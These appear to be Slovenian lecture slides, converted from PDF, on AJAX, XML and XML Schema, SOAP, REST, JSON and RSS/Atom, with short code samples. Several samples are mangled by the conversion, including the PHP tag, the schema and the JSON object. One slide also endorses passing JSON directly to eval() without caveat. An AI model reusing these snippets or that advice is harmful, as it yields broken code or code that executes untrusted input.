

**Enostavna PHP skripta**

```
\leq ?
  echo date ("H: i:s") ;
?>
```
#### **Vsakič ko pokličemo skripto ura.php**

**dobimo string s točnim časom**
## **Demo: odjemalska stran**

- **Klient ima nalogo, da periodično sprašuje strežnik**
	- **url:<http://tweb.ltfe.org/urban/ajaxdemo/ura.php>**

### **Klient je statična HTML datoteka**

- **vsebuje programsko kodo v JavaScriptu**
- **uporabili smo JavaScript knjižnico Prototype**
	- **uporabne AJAX in druge funkcije**
	- **sama skrbi za cross-browser compatibility (brskalniki podpirajo AJAX na različne načine)**

```
Ura na strežniku je <span id="servertime"></span>
<script type="text/javascript" src="prototype.js" ></script>
<script type="text/javascript">
  new Ajax.PeriodicalUpdater('servertime', 'ura.php', {method: 'get', frequency: 1});
</script>
```
## **Dogajanje v ozadju**

### **Spletna stran vsako sekundo vpraša strežnik**







# **Protokoli za izmenjavo podatkov**

### **XML, SOAP, REST, JSON**



### **Extensible Markup language**

- **razširljiv označevalni jezik**
	- **Razširljiv: oznake je mogoče poljubno razširiti za ustrezen kontekst**
	- **Označevalen: oznake opisujejo vsebino**

## **Čisti ASCII (plain-text)**

**berljiv, a ni namenjen branju**

### **Opisen format**

- **Opisuje vsebino**
- **ne opisuje oblike!**

### **Osnova za številne storitve**

- **"Web services"**
- **REST**
- **kakršnakoli standardizirana komunikacija med različnimi entitetami**
- **semantic web**



## **Primerjava XML—HTML**

### **HTML**

- **predefiniran nabor "oznak", ki določajo obliko spletnih strani**
	- **<b> … bold**
	- **<table><tr><td> … tabele**

### **XML**

- **poljuben nabor "oznak", ki določajo vsebino**
	- npr. <ime>, <priimek> ...





### **Ta dokument je veljaven XML**

- **vsak XML dokument mora biti "well-formed"**
- **Ker XML nima definiranega seznama "oznak", se jih lahko uporabnik izmisli po svojih potrebah**



## **XML shema**

### **Opisuje strukturo XML dokumenta**

- **določa podatkovne tipe,**
- **ali je lahko element prazen**
- **privzete, minimalne in maksimalne vrednosti ipd.**
- **Regular expressions**
- **Povsem zamenjala predhodni standard DTD**
	- **<u>Document Type Definition</u>**

 **Ker XML nima definiranega seznama "oznak", se jih lahko uporabnik izmisli po svojih potrebah**

## **Primer XML sheme**

```
<tvpes>
  <xsd:schema targetNamespace="http://foo.cisco.com"
xmlns="http://www.w3.org/2001/XMLSchema">
   <xsd:complexType name="product">
                                                            tvpe
    <xsd:sequence>
      <xsd:element name="name" type="xsd:string"/>
      <xsd:element name="description" type="xsd:string"/>
      <xsd:element name="price" type="xsd:double"/>
      <xsd:element name="SKU" type="xsd:string"/>
     <xsd:simpleType name="us-zipcode">
       <xsd:restriction base="xs:string">
         \{xsd: pattern value="[0-9]{5}(-[0-9]{4}) ?"/>
       </xsd:restriction>
     </xsd:simpleType>
                                                       regex!
    \langle xsd:sequence \rangle</xsd:complexType>
  \langle xsd:schema \rangle</types>
```
### **Shema služi preverjanju pravilnosti XML dokumenta**

- **polje us-zipcode sprejme samo**
	- **petštevilčne vrednosti (npr. 90210)**
	- **z opcijsko dodano še štirištevilčno vrednostjo (npr. 90210-1234)**

## **Izmenjava XML podatkov**

- **Web Services**
- **Protokol SOAP**
	- **Simple Object Access Protocol**
	- **sporočila (payload) so v formatu XML**
	- **ovita so v SOAP ovojnico**
	- **prenos prek protokola HTTP**



### **SOAP = prenos XML preko HTTP**

HTTP Headers for the request POST HacmeBank v2 WS/WebServices/AccountManagement.asmx HTTP/1.1  $Host: 172.25.89.157$ Connection: Keep-Alive User-Agent: PHP-SOAP/5.2.3 Content-Type: text/xml charset=utf-8 SOAPAction: "http://tempuri.org/GetLoanRates" Content-Length: 220

HTTP Body of the request <?xml version="1.0" encoding="UTF-8"?> <SOAP-ENVCEnvelope> xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://tempuri.org/"><SOAP-CNV:Body>ans1:GetLoanRates/></SOAP-ENV:Body></SOAP-ENV:Envelope>

## **Web Services**

- **"Spletne storitve"**
- **Osnovni gradnik** *Storitveno naravnane arhitekture*
- **Srce Web Servicov: WSDL**
	- **Web Services Description Language**
	- **jezik na osnovi XML, ki pove:**
		- **kje se neka storitev nahaja,**
		- **kako dostopati do nje ter**
		- **kakšne metode (funkcije) podpira**
- **Razvojna okolja (J2EE, .NET, PHP, Perl …)**
	- **znajo generirati opis funkcij v jeziku WSDL**
	- **če jim pokažemo WDSL opis storitve, znajo generirati ustrezno kodo za klic storitve**



### **Representational State Transfer**

- **alternativa SOAP Web servicom**
- **prenos XML-a brez SOAP-a**

### **Uporaba je hitra in enostavna ...**

- **... vendar ne zagotavlja varnostnih mehanizmov, kakršne imajo Web Servici**
	- npr. WS-security in druge WS razširitve

### **Popularen pri velikih igralcih**

- **Yahoo!, Amazon**
- **mnogi razpolagajo tako s SOAP kot z REST vmesnikom**

### Q: Does Yahoo! plan to support SOAP?

Not at this time. We may provide SOAP interfaces in the future, if there is significant demand. We believe REST has a lower barrier to entry, is easier to use than SOAP, and is entirely sufficient for these services.



## **JSON**

### **JavaScript Object Notation**

- **alternativa XML-u**
- **zapis podatkov, popularen pri AJAX aplikacijah**
- **"lahek" format, enostaven za parsanje**
- **tako kot XML neodvisen od programskega jezika**
- **toda: ni označevalen**





## **JSON – Primer**

**Primer JSON objekta**

```
"firstName": "John",
"lastName": "Smith",
"address":
       "streetAddress": "21 2nd Street",
       "city": "New York",
       "state": "NY",
       "postalCode": 10021
"phoneNumbers":
                                    JSON uporablja JavaScript 
       "212 732-1234".
        "646 123-4567"
```
**notacijo, zato je vsak objekt dejansko JavaScript koda**

**→ možno ga je direktno podati funkciji eval()**



## **Primer JSON storitve**

### **Yahoo! Weather**

**[http://news.yahoo.com/v10/us/news/ulm/fetch\\_weather.php?q=Ljubljana](http://news.yahoo.com/v10/us/news/ulm/fetch_weather.php?q=Ljubljana)**







## **News feedi**

## **Kaj so** *news feedi*

- **"Novičarski kanali"**
- **Avtorji objavljajo vsebine v posebnem formatu**
	- **na katerega se lahko uporabniki naročijo**
	- **najpogostejša formata RSS in Atom**
- **Uporabniki se lahko s posebnimi bralniki novic (feed readerji) naročijo na vsebino**
	- **bralnik periodično preverja, če se je feed osvežil**
	- **večina brskalnikov ima že vgrajene bralnike novic**





## **RSS in Atom**

## **RSS**

- Really Simple Syndication oz. Rich Site Summary
- **osnovan na XML**
- **Verzija 2.0 zaprta**

## **Atom**

- **osnovan na XML**
- **odpravlja določene pomanjkljivosti formata RSS**
	- **poljubna vsebina**
	- **autodiscovery**
- **sprejet s strani IETF**
- **odprt razvoj**

## **Drugi standardi**

- **SSE (Simple Sharing Extensions)**
- **GData**
- **OPML – format za izmenjavo seznamov**



# **RSS – Primer: RSS je XML**

### $\leq$ ?xml version="1.0"?>

 $<$ rss version="2.0"> <channel> <title>Liftoff News</title> <link>http://liftoff.msfc.nasa.gov/</link> <description>Liftoff to Space Exploration.</description> <language>en-us</language> <pubDate>Tue, 10 Jun 2003 04:00:00 GMT</pubDate>

<lastBuildDate>Tue, 10 Jun 2003 09:41:01 GMT</lastBuildDate> <docs>http://blogs.law.harvard.edu/tech/rss</docs> <generator>Weblog Editor 2.0</generator> <managingEditor>editor@example.com</managingEditor> <webMaster>webmaster@example.com</webMaster>

### <item>

<title>Star City</title>

<**link**>http://liftoff.msfc.nasa.gov/news/2003/news-starcity.asp</link> <**description**>How do Americans get ready to work with Russians aboard the International Space Station? They take a crash course in culture, language and protocol at Russia's Star City.</description> <pubDate>Tue, 03 Jun 2003 09:39:21 GMT</pubDate> <guid>http://liftoff.msfc.nasa.gov/2003/06/03.html#item573</guid> </item>

### <item>

<title>Space Exploration</title>

<link>http://liftoff.msfc.nasa.gov/</link>

<**description**>Sky watchers in Furope. Asia. and parts of Alaska and Canada.



## **Naročanje na novice**

 **Namizni programi (več deset, tudi kot dodatki za Outlook) Spletni readerji: Bloglines, Google reader** 

